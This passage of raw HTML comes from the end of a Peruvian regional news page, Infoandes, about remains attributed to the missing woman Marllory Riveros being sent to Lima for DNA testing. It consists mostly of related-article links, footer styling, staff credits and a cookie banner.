        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/a-un-ano-de-su-desaparicion-donde-esta-marllory-riveros/" rel="bookmark" class="td-image-wrap " title="A un año de su desaparición ¿Dónde está Marllory Riveros?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2022/05/Marllory-Riveros-Norona-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/a-un-ano-de-su-desaparicion-donde-esta-marllory-riveros/" rel="bookmark" title="A un año de su desaparición ¿Dónde está Marllory Riveros?">A un año de su desaparición ¿Dónde está Marllory Riveros?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/archivan-investigacion-contra-hermana-y-padre-de-marllory-riveros-por-presunto-secuestro/" rel="bookmark" class="td-image-wrap " title="Archivan investigación contra hermana y padre de Marllory Riveros por presunto secuestro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2023/05/Portada-de-marllory-y-sus-familiares-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/archivan-investigacion-contra-hermana-y-padre-de-marllory-riveros-por-presunto-secuestro/" rel="bookmark" title="Archivan investigación contra hermana y padre de Marllory Riveros por presunto secuestro">Archivan investigación contra hermana y padre de Marllory Riveros por presunto secuestro</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/marllory-craneo-hallado-en-cajas-se-contrasta-con-registro-odontologico-de-uncp/" rel="bookmark" class="td-image-wrap " title="Marllory: Cráneo hallado en Cajas se contrasta con registro odontológico de UNCP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2022/08/Portada-de-UNCP-Marlloryy-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/marllory-craneo-hallado-en-cajas-se-contrasta-con-registro-odontologico-de-uncp/" rel="bookmark" title="Marllory: Cráneo hallado en Cajas se contrasta con registro odontológico de UNCP">Marllory: Cráneo hallado en Cajas se contrasta con registro odontológico de UNCP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leydi Sotacuro Ramos"><meta itemprop="url" content="https://infoandes.pe/author/ysotacuror/"></span><meta itemprop="datePublished" content="2022-07-22T21:09:25-05:00"><meta itemprop="dateModified" content="2022-07-22T21:57:02-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://infoandes.pe/restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_logo_wp-1-300x300.png"></span><meta itemprop="name" content="Infoandes"></span><meta itemprop="headline" content="Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_139" class="tdc-zone"><div class="tdc_zone tdi_140  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_140{
                    min-height: 0;
                }.tdi_140 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }
/* inline tdc_css att */

.tdi_140{
position:relative;
}

</style>
<div class="tdi_139_rand_style td-element-style" ><style>
.tdi_139_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div id="tdi_141" class="tdc-row stretch_row"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_142,
                .tdi_142 .tdc-columns{
                    min-height: 0;
                }.tdi_142 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_142,
				.tdi_142 .tdc-columns{
				    display: block;
				}.tdi_142 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_142 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_142 .tdc-row-video-background-error,
	                .tdi_142 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_142{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_142 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_141_rand_style td-element-style" ><style>
.tdi_141_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_144{
                    vertical-align: middle;
                }.tdi_144 > .wpb_wrapper,
				.tdi_144 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_144 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_144 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_144 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_145{
                    display: inline-block;
                }.tdi_145 .tdb-logo-a,
                .tdi_145 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_145 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_145 .tdb-logo-img{
                    max-width: 240px;
                }.tdi_145 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #595959;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_145 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 45px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 10px;
                
                    top: 1px;
                
                    color: #f5b000;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-icon-svg svg,
                .tdi_145 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_145 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_145 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_145 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_145 .tdb-logo-icon{
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_145 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_145 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_145 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_145 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_145 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_145 .tdb-logo-text-title{
                    display: none;
                }.tdi_145 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_145 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_148 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_148" >
<style>
.td_block_template_12.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span{
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            

            
            .tdi_148 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_148{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_148{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_148 .td-block-title a,
				body .tdi_148 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Acerca de nosotros</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" >
<style>

/* inline tdc_css att */

.tdi_149{
margin-bottom:19px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_149{
                    text-align: left !important;
                }.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">
<span style="color:#f0f7ff;">Medio de comunicación digital que difunde noticias y busca revelar los hechos más importantes de la Región Central del país. <br><br>



<span style="color:#02c7dd;">Editores: </span>Edvan Ríos, Jhovana Mendoza

<span style="color:#02c7dd;"><br>
Periodistas: </span>Leydi Sotacuro Ramos, Anthony Quispe Oré, Kevin de los Ríos</span></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>

/* inline tdc_css att */

.tdi_150{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_150{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_150{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_150{
                    text-align: left !important;
                }.tdi_150 .tdm-descr a{
                    color: #02c7dd;
                }.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_150 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_150{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr"><span style="color:#f0f7ff;">Contáctanos:</span>

<a href="mailto:redaccion@infoandes.pe">redaccion@infoandes.pe</a></p></div></div></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_152{
                    vertical-align: baseline;
                }.tdi_152 > .wpb_wrapper,
				.tdi_152 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_152 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_152 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_152 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_153 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_153" >
<style>
.tdi_153 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_153{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_153 .td-block-title a,
				body .tdi_153 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Síguenos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_155 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_155 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_155 .tdm-social-item i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_155 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_155.tds-social1 .tdm-social-item:hover i{
					color: #026ba2;
				}.tdi_155 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}.tdi_155 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_155 .tdm-social-item i.td-icon-twitter,
				.tdi_155 .tdm-social-item i.td-icon-linkedin,
				.tdi_155 .tdm-social-item i.td-icon-pinterest,
				.tdi_155 .tdm-social-item i.td-icon-blogger,
				.tdi_155 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_155 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_155"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://x.com/InfoandesPe"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://x.com/InfoandesPe"  target="_blank" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@infoandes3998"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@infoandes3998"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_157,
                .tdi_157 .tdc-columns{
                    min-height: 0;
                }.tdi_157,
				.tdi_157 .tdc-columns{
				    display: block;
				}.tdi_157 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_157 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_157 .tdc-row-video-background-error,
	                .tdi_157 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_157{
position:relative;
}

.tdi_157 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_156_rand_style td-element-style" ><style>
.tdi_156_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 > .wpb_wrapper,
				.tdi_159 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_159 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_159 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_159 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>

/* inline tdc_css att */

.tdi_160{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_160{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_160{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_160 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_160 .tdm-descr a{
                    color: #02c7dd;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_160 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style>
<div class="tdi_160_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_160_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><p class="tdm-descr">© Copyright - <a href="https://infoandes.pe" target="_blank" rel="noreferrer">InfoAndes</a> by SZR</p></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: wrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_162{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_162{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->







<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBVVP6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
